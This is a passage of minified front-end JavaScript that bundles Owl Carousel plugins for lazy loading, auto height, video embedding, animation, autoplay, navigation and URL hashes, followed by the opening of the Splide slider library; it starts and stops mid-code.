i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var 